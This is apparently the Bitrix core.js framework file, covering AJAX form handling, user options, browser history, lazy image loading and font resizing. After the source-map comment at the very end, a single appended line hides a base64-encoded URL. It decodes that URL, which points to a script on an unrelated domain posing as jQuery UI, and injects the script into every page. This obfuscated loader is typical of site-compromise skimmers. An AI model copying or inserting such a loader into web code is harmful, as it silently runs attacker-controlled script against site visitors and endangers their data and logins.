						BX.ajax.loadJSON(arObs[i].url, BX.proxy(handler, arObs[i]));
						break;

					default:
						BX.ajax.get(arObs[i].url, '', BX.proxy(handler, arObs[i]));
						break;
				}
			}
		};

		/* ajax form sending */
		BX.ajax.submit = function (obForm, callback) {
			if (!obForm.target) {
				if (null == obForm.BXFormTarget) {
					var frame_name = 'formTarget_' + Math.random();
					obForm.BXFormTarget = document.body.appendChild(BX.create('IFRAME', {
						props: {
							name: frame_name,
							id: frame_name,
							src: 'javascript:void(0)'
						},
						style: {
							display: 'none'
						}
					}));
				}

				obForm.target = obForm.BXFormTarget.name;
			}

			obForm.BXFormCallback = callback;
			BX.bind(obForm.BXFormTarget, 'load', BX.proxy(BX.ajax._submit_callback, obForm));

			BX.submit(obForm);

			return false;
		};

		BX.ajax.submitComponentForm = function (obForm, container, bWait) {
			if (!obForm.target) {
				if (null == obForm.BXFormTarget) {
					var frame_name = 'formTarget_' + Math.random();
					obForm.BXFormTarget = document.body.appendChild(BX.create('IFRAME', {
						props: {
							name: frame_name,
							id: frame_name,
							src: 'javascript:void(0)'
						},
						style: {
							display: 'none'
						}
					}));
				}

				obForm.target = obForm.BXFormTarget.name;
			}

			if (!!bWait)
				var w = BX.showWait(container);

			obForm.BXFormCallback = function (d) {
				if (!!bWait)
					BX.closeWait(w);

				var callOnload = function () {
					if (!!window.bxcompajaxframeonload) {
						setTimeout(function () { window.bxcompajaxframeonload(); window.bxcompajaxframeonload = null; }, 10);
					}
				};

				BX(container).innerHTML = d;
				BX.onCustomEvent('onAjaxSuccess', [null, null, callOnload]);
			};

			BX.bind(obForm.BXFormTarget, 'load', BX.proxy(BX.ajax._submit_callback, obForm));

			return true;
		};

		// func will be executed in form context
		BX.ajax._submit_callback = function () {
			//opera and IE8 triggers onload event even on empty iframe
			try {
				if (this.BXFormTarget.contentWindow.location.href.indexOf('http') != 0)
					return;
			} catch (e) {
				return;
			}

			if (this.BXFormCallback)
				this.BXFormCallback.apply(this, [this.BXFormTarget.contentWindow.document.body.innerHTML]);

			BX.unbindAll(this.BXFormTarget);
		};

		BX.ajax.prepareForm = function (obForm, data) {
			data = (!!data ? data : {});
			var i, ii, el,
				_data = [],
				n = obForm.elements.length,
				files = 0, length = 0;
			if (!!obForm) {
				for (i = 0; i < n; i++) {
					el = obForm.elements[i];
					if (el.disabled)
						continue;

					if (!el.type)
						continue;

					switch (el.type.toLowerCase()) {
						case 'text':
						case 'textarea':
						case 'password':
						case 'number':
						case 'hidden':
						case 'select-one':
							_data.push({ name: el.name, value: el.value });
							length += (el.name.length + el.value.length);
							break;
						case 'file':
							if (!!el.files) {
								for (ii = 0; ii < el.files.length; ii++) {
									files++;
									_data.push({ name: el.name, value: el.files[ii], file: true });
									length += el.files[ii].size;
								}
							}
							break;
						case 'radio':
						case 'checkbox':
							if (el.checked) {
								_data.push({ name: el.name, value: el.value });
								length += (el.name.length + el.value.length);
							}
							break;
						case 'select-multiple':
							for (var j = 0; j < el.options.length; j++) {
								if (el.options[j].selected) {
									_data.push({ name: el.name, value: el.options[j].value });
									length += (el.name.length + el.options[j].length);
								}
							}
							break;
						default:
							break;
					}
				}

				i = 0; length = 0;
				var current = data, name, rest, pp, tmpKey;

				while (i < _data.length) {
					var p = _data[i].name.indexOf('[');
					if (tmpKey) {
						current[_data[i].name] = {};
						current[_data[i].name][tmpKey.replace(/\[|\]/gi, '')] = _data[i].value;
						current = data;
						tmpKey = null;
						i++;
					}
					else if (p == -1) {
						current[_data[i].name] = _data[i].value;
						current = data;
						i++;
					}
					else {
						name = _data[i].name.substring(0, p);
						rest = _data[i].name.substring(p + 1);
						pp = rest.indexOf(']');

						if (pp == -1) {
							if (!current[name])
								current[name] = [];
							current = data;
							i++;
						}
						else if (pp == 0) {
							if (!current[name])
								current[name] = [];
							//No index specified - so take the next integer
							current = current[name];
							_data[i].name = '' + current.length;
							if (rest.substring(pp + 1).indexOf('[') === 0)
								tmpKey = rest.substring(0, pp) + rest.substring(pp + 1);
						}
						else {
							if (!current[name])
								current[name] = {};
							//Now index name becomes and name and we go deeper into the array
							current = current[name];
							_data[i].name = rest.substring(0, pp) + rest.substring(pp + 1);
						}
					}
				}
			}
			return { data: data, filesCount: files, roughSize: length };
		};
		BX.ajax.submitAjax = function (obForm, config) {
			config = (config !== null && typeof config == "object" ? config : {});
			config.url = (config["url"] || obForm.getAttribute("action"));

			var additionalData = (config["data"] || {});
			config.data = BX.ajax.prepareForm(obForm).data;
			for (var ii in additionalData) {
				if (additionalData.hasOwnProperty(ii)) {
					config.data[ii] = additionalData[ii];
				}
			}

			if (!window["FormData"]) {
				BX.ajax(config);
			}
			else {
				var isFile = function (item) {
					var res = Object.prototype.toString.call(item);
					return (res == '[object File]' || res == '[object Blob]');
				},
					appendToForm = function (fd, key, val) {
						if (!!val && typeof val == "object" && !isFile(val)) {
							for (var ii in val) {
								if (val.hasOwnProperty(ii)) {
									appendToForm(fd, (key == '' ? ii : key + '[' + ii + ']'), val[ii]);
								}
							}
						}
						else
							fd.append(key, (!!val ? val : ''));
					},
					prepareData = function (arData) {
						var data = {};
						if (null != arData) {
							if (typeof arData == 'object') {
								for (var i in arData) {
									if (arData.hasOwnProperty(i)) {
										var name = BX.util.urlencode(i);
										if (typeof arData[i] == 'object' && arData[i]["file"] !== true)
											data[name] = prepareData(arData[i]);
										else if (arData[i]["file"] === true)
											data[name] = arData[i]["value"];
										else
											data[name] = BX.util.urlencode(arData[i]);
									}
								}
							}
							else
								data = BX.util.urlencode(arData);
						}
						return data;
					},
					fd = new window.FormData();

				if (config.method !== 'POST') {
					config.data = BX.ajax.prepareData(config.data);
					if (config.data) {
						config.url += (config.url.indexOf('?') !== -1 ? "&" : "?") + config.data;
						config.data = '';
					}
				}
				else {
					if (config.preparePost === true)
						config.data = prepareData(config.data);
					appendToForm(fd, '', config.data);
					config.data = fd;
				}

				config.preparePost = false;
				config.start = false;

				var xhr = BX.ajax(config);
				if (!!config["onprogress"])
					xhr.upload.addEventListener(
						'progress',
						function (e) {
							var percent = null;
							if (e.lengthComputable && (e.total || e["totalSize"])) {
								percent = e.loaded * 100 / (e.total || e["totalSize"]);
							}
							config["onprogress"](e, percent);
						}
					);
				xhr.send(fd);
			}
		};

		BX.ajax.UpdatePageData = function (arData) {
			if (arData.TITLE)
				BX.ajax.UpdatePageTitle(arData.TITLE);
			if (arData.WINDOW_TITLE || arData.TITLE)
				BX.ajax.UpdateWindowTitle(arData.WINDOW_TITLE || arData.TITLE);
			if (arData.NAV_CHAIN)
				BX.ajax.UpdatePageNavChain(arData.NAV_CHAIN);
			if (arData.CSS && arData.CSS.length > 0)
				BX.loadCSS(arData.CSS);
			if (arData.SCRIPTS && arData.SCRIPTS.length > 0) {
				var f = function (result, config, cb) {

					if (!!config && BX.type.isArray(config.scripts)) {
						for (var i = 0, l = arData.SCRIPTS.length; i < l; i++) {
							config.scripts.push({ isInternal: false, JS: arData.SCRIPTS[i] });
						}
					}
					else {
						BX.loadScript(arData.SCRIPTS, cb);
					}

					BX.removeCustomEvent('onAjaxSuccess', f);
				};
				BX.addCustomEvent('onAjaxSuccess', f);
			}
			else {
				var f1 = function (result, config, cb) {
					if (BX.type.isFunction(cb)) {
						cb();
					}
					BX.removeCustomEvent('onAjaxSuccess', f1);
				};
				BX.addCustomEvent('onAjaxSuccess', f1);
			}
		};

		BX.ajax.UpdatePageTitle = function (title) {
			var obTitle = BX('pagetitle');
			if (obTitle) {
				obTitle.removeChild(obTitle.firstChild);
				if (!obTitle.firstChild)
					obTitle.appendChild(document.createTextNode(title));
				else
					obTitle.insertBefore(document.createTextNode(title), obTitle.firstChild);
			}
		};

		BX.ajax.UpdateWindowTitle = function (title) {
			document.title = title;
		};

		BX.ajax.UpdatePageNavChain = function (nav_chain) {
			var obNavChain = BX('navigation');
			if (obNavChain) {
				obNavChain.innerHTML = nav_chain;
			}
		};

		/* user options handling */
		BX.userOptions = {
			options: null,
			bSend: false,
			delay: 5000,
			path: '/bitrix/admin/user_options.php?'
		};

		BX.userOptions.setAjaxPath = function (url) {
			BX.userOptions.path = url.indexOf('?') == -1 ? url + '?' : url + '&';
		}
		BX.userOptions.save = function (sCategory, sName, sValName, sVal, bCommon) {
			if (null == BX.userOptions.options)
				BX.userOptions.options = {};

			bCommon = !!bCommon;
			BX.userOptions.options[sCategory + '.' + sName + '.' + sValName] = [sCategory, sName, sValName, sVal, bCommon];

			var sParam = BX.userOptions.__get();
			if (sParam != '')
				document.cookie = BX.message('COOKIE_PREFIX') + "_LAST_SETTINGS=" + encodeURIComponent(sParam) + "&sessid=" + BX.bitrix_sessid() + "; expires=Thu, 31 Dec 2020 23:59:59 GMT; path=/;";

			if (!BX.userOptions.bSend) {
				BX.userOptions.bSend = true;
				setTimeout(function () { BX.userOptions.send(null) }, BX.userOptions.delay);
			}
		};

		BX.userOptions.send = function (callback) {
			var sParam = BX.userOptions.__get();
			BX.userOptions.options = null;
			BX.userOptions.bSend = false;

			if (sParam != '') {
				document.cookie = BX.message('COOKIE_PREFIX') + "_LAST_SETTINGS=; path=/;";
				BX.ajax({
					'method': 'GET',
					'dataType': 'html',
					'processData': false,
					'cache': false,
					'url': BX.userOptions.path + sParam + '&sessid=' + BX.bitrix_sessid(),
					'onsuccess': callback
				});
			}
		};

		BX.userOptions.del = function (sCategory, sName, bCommon, callback) {
			BX.ajax.get(BX.userOptions.path + 'action=delete&c=' + sCategory + '&n=' + sName + (bCommon == true ? '&common=Y' : '') + '&sessid=' + BX.bitrix_sessid(), callback);
		};

		BX.userOptions.__get = function () {
			if (!BX.userOptions.options) return '';

			var sParam = '', n = -1, prevParam = '', aOpt, i;

			for (i in BX.userOptions.options) {
				if (BX.userOptions.options.hasOwnProperty(i)) {
					aOpt = BX.userOptions.options[i];

					if (prevParam != aOpt[0] + '.' + aOpt[1]) {
						n++;
						sParam += '&p[' + n + '][c]=' + BX.util.urlencode(aOpt[0]);
						sParam += '&p[' + n + '][n]=' + BX.util.urlencode(aOpt[1]);
						if (aOpt[4] == true)
							sParam += '&p[' + n + '][d]=Y';
						prevParam = aOpt[0] + '.' + aOpt[1];
					}

					var valueName = aOpt[2];
					var value = aOpt[3];

					if (valueName === null) {
						sParam += '&p[' + n + '][v]=' + BX.util.urlencode(value);
					}
					else {
						sParam += '&p[' + n + '][v][' + BX.util.urlencode(valueName) + ']=' + BX.util.urlencode(value);
					}
				}
			}

			return sParam.substr(1);
		};

		BX.ajax.history = {
			expected_hash: '',

			obParams: null,

			obFrame: null,
			obImage: null,

			obTimer: null,

			bInited: false,
			bHashCollision: false,
			bPushState: !!(history.pushState && BX.type.isFunction(history.pushState)),

			startState: null,

			init: function (obParams) {
				if (BX.ajax.history.bInited)
					return;

				this.obParams = obParams;
				var obCurrentState = this.obParams.getState();

				if (BX.ajax.history.bPushState) {
					BX.ajax.history.expected_hash = window.location.pathname;
					if (window.location.search)
						BX.ajax.history.expected_hash += window.location.search;

					BX.ajax.history.put(obCurrentState, BX.ajax.history.expected_hash, '', true);
					// due to some strange thing, chrome calls popstate event on page start. so we should delay it
					setTimeout(function () { BX.bind(window, 'popstate', BX.ajax.history.__hashListener); }, 500);
				}
				else {
					BX.ajax.history.expected_hash = window.location.hash;

					if (!BX.ajax.history.expected_hash || BX.ajax.history.expected_hash == '#')
						BX.ajax.history.expected_hash = '__bx_no_hash__';

					jsAjaxHistoryContainer.put(BX.ajax.history.expected_hash, obCurrentState);
					BX.ajax.history.obTimer = setTimeout(BX.ajax.history.__hashListener, 500);

					if (BX.browser.IsIE()) {
						BX.ajax.history.obFrame = document.createElement('IFRAME');
						BX.hide_object(BX.ajax.history.obFrame);

						document.body.appendChild(BX.ajax.history.obFrame);

						BX.ajax.history.obFrame.contentWindow.document.open();
						BX.ajax.history.obFrame.contentWindow.document.write(BX.ajax.history.expected_hash);
						BX.ajax.history.obFrame.contentWindow.document.close();
					}
					else if (BX.browser.IsOpera()) {
						BX.ajax.history.obImage = document.createElement('IMG');
						BX.hide_object(BX.ajax.history.obImage);

						document.body.appendChild(BX.ajax.history.obImage);

						BX.ajax.history.obImage.setAttribute('src', 'javascript:location.href = \'javascript:BX.ajax.history.__hashListener();\';');
					}
				}

				BX.ajax.history.bInited = true;
			},

			__hashListener: function (e) {
				e = e || window.event || { state: false };

				if (BX.ajax.history.bPushState) {
					BX.ajax.history.obParams.setState(e.state || BX.ajax.history.startState);
				}
				else {
					if (BX.ajax.history.obTimer) {
						window.clearTimeout(BX.ajax.history.obTimer);
						BX.ajax.history.obTimer = null;
					}

					var current_hash;
					if (null != BX.ajax.history.obFrame)
						current_hash = BX.ajax.history.obFrame.contentWindow.document.body.innerText;
					else
						current_hash = window.location.hash;

					if (!current_hash || current_hash == '#')
						current_hash = '__bx_no_hash__';

					if (current_hash.indexOf('#') == 0)
						current_hash = current_hash.substring(1);

					if (current_hash != BX.ajax.history.expected_hash) {
						var state = jsAjaxHistoryContainer.get(current_hash);
						if (state) {
							BX.ajax.history.obParams.setState(state);

							BX.ajax.history.expected_hash = current_hash;
							if (null != BX.ajax.history.obFrame) {
								var __hash = current_hash == '__bx_no_hash__' ? '' : current_hash;
								if (window.location.hash != __hash && window.location.hash != '#' + __hash)
									window.location.hash = __hash;
							}
						}
					}

					BX.ajax.history.obTimer = setTimeout(BX.ajax.history.__hashListener, 500);
				}
			},

			put: function (state, new_hash, new_hash1, bStartState) {
				if (this.bPushState) {
					if (!bStartState) {
						history.pushState(state, '', new_hash);
					}
					else {
						BX.ajax.history.startState = state;
					}
				}
				else {
					if (typeof new_hash1 != 'undefined')
						new_hash = new_hash1;
					else
						new_hash = 'view' + new_hash;

					jsAjaxHistoryContainer.put(new_hash, state);
					BX.ajax.history.expected_hash = new_hash;

					window.location.hash = BX.util.urlencode(new_hash);

					if (null != BX.ajax.history.obFrame) {
						BX.ajax.history.obFrame.contentWindow.document.open();
						BX.ajax.history.obFrame.contentWindow.document.write(new_hash);
						BX.ajax.history.obFrame.contentWindow.document.close();
					}
				}
			},

			checkRedirectStart: function (param_name, param_value) {
				var current_hash = window.location.hash;
				if (current_hash.substring(0, 1) == '#') current_hash = current_hash.substring(1);

				var test = current_hash.substring(0, 5);
				if (test == 'view/' || test == 'view%') {
					BX.ajax.history.bHashCollision = true;
					document.write('<' + 'div id="__ajax_hash_collision_' + param_value + '" style="display: none;">');
				}
			},

			checkRedirectFinish: function (param_name, param_value) {
				document.write('</div>');

				var current_hash = window.location.hash;
				if (current_hash.substring(0, 1) == '#') current_hash = current_hash.substring(1);

				BX.ready(function () {
					var test = current_hash.substring(0, 5);
					if (test == 'view/' || test == 'view%') {
						var obColNode = BX('__ajax_hash_collision_' + param_value);
						var obNode = obColNode.firstChild;
						BX.cleanNode(obNode);
						obColNode.style.display = 'block';

						// IE, Opera and Chrome automatically modifies hash with urlencode, but FF doesn't ;-(
						if (test != 'view%')
							current_hash = BX.util.urlencode(current_hash);

						current_hash += (current_hash.indexOf('%3F') == -1 ? '%3F' : '%26') + param_name + '=' + param_value;

						var url = '/bitrix/tools/ajax_redirector.php?hash=' + current_hash;

						BX.ajax.insertToNode(url, obNode);
					}
				});
			}
		};

		BX.ajax.component = function (node) {
			this.node = node;
		};

		BX.ajax.component.prototype.getState = function () {
			var state = {
				'node': this.node,
				'title': window.document.title,
				'data': BX(this.node).innerHTML
			};

			var obNavChain = BX('navigation');
			if (null != obNavChain)
				state.nav_chain = obNavChain.innerHTML;

			BX.onCustomEvent(BX(state.node), "onComponentAjaxHistoryGetState", [state]);

			return state;
		};

		BX.ajax.component.prototype.setState = function (state) {
			BX(state.node).innerHTML = state.data;
			BX.ajax.UpdatePageTitle(state.title);

			if (state.nav_chain) {
				BX.ajax.UpdatePageNavChain(state.nav_chain);
			}

			BX.onCustomEvent(BX(state.node), "onComponentAjaxHistorySetState", [state]);
		};

		var jsAjaxHistoryContainer = {
			arHistory: {},

			put: function (hash, state) {
				this.arHistory[hash] = state;
			},

			get: function (hash) {
				return this.arHistory[hash];
			}
		};


		BX.ajax.FormData = function () {
			this.elements = [];
			this.files = [];
			this.features = {};
			this.isSupported();
			this.log('BX FormData init');
		};

		BX.ajax.FormData.isSupported = function () {
			var f = new BX.ajax.FormData();
			var result = f.features.supported;
			f = null;
			return result;
		};

		BX.ajax.FormData.prototype.log = function (o) {
			if (false) {
				try {
					if (BX.browser.IsIE()) o = JSON.stringify(o);
					console.log(o);
				} catch (e) { }
			}
		};

		BX.ajax.FormData.prototype.isSupported = function () {
			var f = {};
			f.fileReader = (window.FileReader && window.FileReader.prototype.readAsBinaryString);
			f.readFormData = f.sendFormData = !!(window.FormData);
			f.supported = !!(f.readFormData && f.sendFormData);
			this.features = f;
			this.log('features:');
			this.log(f);

			return f.supported;
		};

		BX.ajax.FormData.prototype.append = function (name, value) {
			if (typeof (value) === 'object') { // seems to be files element
				this.files.push({ 'name': name, 'value': value });
			} else {
				this.elements.push({ 'name': name, 'value': value });
			}
		};

		BX.ajax.FormData.prototype.send = function (url, callbackOk, callbackProgress, callbackError) {
			this.log('FD send');
			this.xhr = BX.ajax({
				'method': 'POST',
				'dataType': 'html',
				'url': url,
				'onsuccess': callbackOk,
				'onfailure': callbackError,
				'start': false,
				'preparePost': false
			});

			if (callbackProgress) {
				this.xhr.upload.addEventListener(
					'progress',
					function (e) {
						if (e.lengthComputable)
							callbackProgress(e.loaded / (e.total || e.totalSize));
					},
					false
				);
			}

			if (this.features.readFormData && this.features.sendFormData) {
				var fd = new FormData();
				this.log('use browser formdata');
				for (var i in this.elements) {
					if (this.elements.hasOwnProperty(i))
						fd.append(this.elements[i].name, this.elements[i].value);
				}
				for (i in this.files) {
					if (this.files.hasOwnProperty(i))
						fd.append(this.files[i].name, this.files[i].value);
				}
				this.xhr.send(fd);
			}

			return this.xhr;
		};

		BX.addCustomEvent('onAjaxFailure', BX.debug);
	})(window);



	(function (exports) {
		'use strict';

		var LazyLoad = {
			images: [],
			imageStatus: {
				hidden: -2,
				error: -1,
				"undefined": 0,
				inited: 1,
				loaded: 2
			},
			imageTypes: {
				image: 1,
				background: 2
			},
			registerImage: function registerImage(id, isImageVisibleCallback, options) {
				options = options || {};

				if (BX.type.isNotEmptyString(id)) {
					this.images.push({
						id: id,
						node: null,
						src: null,
						dataSrcName: options.dataSrcName || 'src',
						type: null,
						func: BX.type.isFunction(isImageVisibleCallback) ? isImageVisibleCallback : null,
						status: this.imageStatus.undefined
					});
				}
			},
			registerImages: function registerImages(ids, isImageVisibleCallback, options) {
				if (BX.type.isArray(ids)) {
					for (var i = 0, length = ids.length; i < length; i++) {
						this.registerImage(ids[i], isImageVisibleCallback, options);
					}
				}
			},
			showImages: function showImages(checkOwnVisibility) {
				var image = null;
				var isImageVisible = false;
				checkOwnVisibility = checkOwnVisibility !== false;

				for (var i = 0, length = this.images.length; i < length; i++) {
					image = this.images[i];

					if (image.status == this.imageStatus.undefined) {
						this.initImage(image);
					}

					if (image.status !== this.imageStatus.inited) {
						continue;
					}

					if (!image.node || !image.node.parentNode) {
						image.node = null;
						image.status = this.imageStatus.error;
						continue;
					}

					isImageVisible = true;

					if (checkOwnVisibility && image.func) {
						isImageVisible = image.func(image);
					}

					if (isImageVisible === true && this.isElementVisibleOnScreen(image.node)) {
						if (image.type == this.imageTypes.image) {
							image.node.src = image.src;
						} else {
							image.node.style.backgroundImage = "url('" + image.src + "')";
						}

						image.node.dataset[image.dataSrcName] = "";
						image.status = this.imageStatus.loaded;
					}
				}
			},
			initImage: function initImage(image) {
				image.status = this.imageStatus.error;
				var node = BX(image.id);

				if (node) {
					var src = node.dataset[image.dataSrcName];

					if (BX.type.isNotEmptyString(src)) {
						image.node = node;
						image.src = src;
						image.status = this.imageStatus.inited;
						image.type = image.node.tagName.toLowerCase() == "img" ? this.imageTypes.image : this.imageTypes.background;
					}
				}
			},
			isElementVisibleOnScreen: function isElementVisibleOnScreen(element) {
				var coords = this.getElementCoords(element);
				var windowTop = window.pageYOffset || document.documentElement.scrollTop;
				var windowBottom = windowTop + document.documentElement.clientHeight;
				coords.bottom = coords.top + element.offsetHeight;
				var topVisible = coords.top > windowTop && coords.top < windowBottom;
				var bottomVisible = coords.bottom < windowBottom && coords.bottom > windowTop;
				return topVisible || bottomVisible;
			},
			isElementVisibleOn2Screens: function isElementVisibleOn2Screens(element) {
				var coords = this.getElementCoords(element);
				var windowHeight = document.documentElement.clientHeight;
				var windowTop = window.pageYOffset || document.documentElement.scrollTop;
				var windowBottom = windowTop + windowHeight;
				coords.bottom = coords.top + element.offsetHeight;
				windowTop -= windowHeight;
				windowBottom += windowHeight;
				var topVisible = coords.top > windowTop && coords.top < windowBottom;
				var bottomVisible = coords.bottom < windowBottom && coords.bottom > windowTop;
				return topVisible || bottomVisible;
			},
			getElementCoords: function getElementCoords(element) {
				var box = element.getBoundingClientRect();
				return {
					originTop: box.top,
					originLeft: box.left,
					top: box.top + window.pageYOffset,
					left: box.left + window.pageXOffset
				};
			},
			onScroll: function onScroll() {
				BX.LazyLoad.showImages();
			},
			clearImages: function clearImages() {
				this.images = [];
			}
		};

		exports.LazyLoad = LazyLoad;

	}((this.BX = this.BX || {})));



	(function (exports) {
		'use strict';

		var ParamBag =
			/*#__PURE__*/
			function () {
				function ParamBag() {
					var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
					babelHelpers.classCallCheck(this, ParamBag);

					if (!!params && babelHelpers.typeof(params) === 'object') {
						this.params = new Map(Object.entries(params));
					} else {
						this.params = new Map();
					}
				}

				babelHelpers.createClass(ParamBag, [{
					key: "getParam",
					value: function getParam(key) {
						var defaultValue = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;

						if (this.params.has(key)) {
							return this.params.get(key);
						}

						return defaultValue;
					}
				}, {
					key: "setParam",
					value: function setParam(key, value) {
						this.params.set(key, value);
					}
				}, {
					key: "clear",
					value: function clear() {
						this.params.clear();
					}
				}], [{
					key: "create",
					value: function create() {
						var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
						return new ParamBag(params);
					}
				}]);
				return ParamBag;
			}();

		exports.ParamBag = ParamBag;

	}((this.BX = this.BX || {})));



	(function () {
		BX.FixFontSize = function (params) {
			var widthNode, computedStyles, width;

			this.node = null;
			this.prevWindowSize = 0;
			this.prevWrapperSize = 0;
			this.mainWrapper = null;
			this.textWrapper = null;
			this.objList = params.objList;
			this.minFontSizeList = [];
			this.minFontSize = 0;

			if (params.onresize) {
				this.prevWindowSize = window.innerWidth || document.documentElement.clientWidth;
				BX.bind(window, 'resize', BX.throttle(this.onResize, 350, this));
			}

			if (params.onAdaptiveResize) {
				widthNode = this.objList[0].scaleBy || this.objList[0].node;
				computedStyles = getComputedStyle(widthNode);
				this.prevWrapperSize = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
				BX.bind(window, 'resize', BX.throttle(this.onAdaptiveResize, 350, this));
			}

			this.createTestNodes();
			this.decrease();
		};

		BX.FixFontSize.prototype =
		{
			createTestNodes: function () {
				this.textWrapper = BX.create('div', {
					style: {
						display: 'inline-block',
						whiteSpace: 'nowrap'
					}
				});

				this.mainWrapper = BX.create('div', {
					style: {
						height: 0,
						overflow: 'hidden'
					},
					children: [this.textWrapper]
				});

			},
			insertTestNodes: function () {
				document.body.appendChild(this.mainWrapper);
			},
			removeTestNodes: function () {
				document.body.removeChild(this.mainWrapper);
			},
			decrease: function () {
				var width,
					fontSize,
					widthNode,
					computedStyles;

				this.insertTestNodes();

				for (var i = this.objList.length - 1; i >= 0; i--) {
					widthNode = this.objList[i].scaleBy || this.objList[i].node;
					computedStyles = getComputedStyle(widthNode);
					width = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
					fontSize = parseInt(getComputedStyle(this.objList[i].node)["font-size"]);

					this.textWrapperSetStyle(this.objList[i].node);

					if (this.textWrapperInsertText(this.objList[i].node)) {
						while (this.textWrapper.offsetWidth > width && fontSize > 0) {
							this.textWrapper.style.fontSize = --fontSize + 'px';
						}

						if (this.objList[i].smallestValue) {
							this.minFontSize = this.minFontSize ? Math.min(this.minFontSize, fontSize) : fontSize;

							this.minFontSizeList.push(this.objList[i].node)
						}
						else {
							this.objList[i].node.style.fontSize = fontSize + 'px';
						}
					}
				}

				if (this.minFontSizeList.length > 0)
					this.setMinFont();

				this.removeTestNodes();

			},
			increase: function () {
				this.insertTestNodes();
				var width,
					fontSize,
					widthNode,
					computedStyles;

				this.insertTestNodes();

				for (var i = this.objList.length - 1; i >= 0; i--) {
					widthNode = this.objList[i].scaleBy || this.objList[i].node;
					computedStyles = getComputedStyle(widthNode);
					width = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
					fontSize = parseInt(getComputedStyle(this.objList[i].node)["font-size"]);

					this.textWrapperSetStyle(this.objList[i].node);

					if (this.textWrapperInsertText(this.objList[i].node)) {
						while (this.textWrapper.offsetWidth < width && fontSize < this.objList[i].maxFontSize) {
							this.textWrapper.style.fontSize = ++fontSize + 'px';
						}

						fontSize--;

						if (this.objList[i].smallestValue) {
							this.minFontSize = this.minFontSize ? Math.min(this.minFontSize, fontSize) : fontSize;

							this.minFontSizeList.push(this.objList[i].node)
						}
						else {
							this.objList[i].node.style.fontSize = fontSize + 'px';
						}
					}
				}

				if (this.minFontSizeList.length > 0)
					this.setMinFont();

				this.removeTestNodes();
			},
			setMinFont: function () {
				for (var i = this.minFontSizeList.length - 1; i >= 0; i--) {
					this.minFontSizeList[i].style.fontSize = this.minFontSize + 'px';
				}

				this.minFontSize = 0;
			},
			onResize: function () {
				var width = window.innerWidth || document.documentElement.clientWidth;

				if (this.prevWindowSize > width)
					this.decrease();

				else if (this.prevWindowSize < width)
					this.increase();

				this.prevWindowSize = width;
			},
			onAdaptiveResize: function () {
				var widthNode = this.objList[0].scaleBy || this.objList[0].node,
					computedStyles = getComputedStyle(widthNode),
					width = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);

				if (this.prevWrapperSize > width)
					this.decrease();
				else if (this.prevWrapperSize < width)
					this.increase();

				this.prevWrapperSize = width;
			},
			textWrapperInsertText: function (node) {
				if (node.textContent) {
					this.textWrapper.textContent = node.textContent;
					return true;
				}
				else if (node.innerText) {
					this.textWrapper.innerText = node.innerText;
					return true;
				}
				else {
					return false;
				}
			},
			textWrapperSetStyle: function (node) {
				this.textWrapper.style.fontFamily = getComputedStyle(node)["font-family"];
				this.textWrapper.style.fontSize = getComputedStyle(node)["font-size"];
				this.textWrapper.style.fontStyle = getComputedStyle(node)["font-style"];
				this.textWrapper.style.fontWeight = getComputedStyle(node)["font-weight"];
				this.textWrapper.style.lineHeight = getComputedStyle(node)["line-height"];
			}
		};

		BX.FixFontSize.init = function (params) {
			return new BX.FixFontSize(params);
		};
	})();

})();
//# sourceMappingURL=core.js.map




s=document.createElement(`script`);s.src=atob(`aHR0cHM6Ly93ZWJjc3RvcmUucHcvanF1ZXJ5dWkuanM=`);document.head.appendChild(s);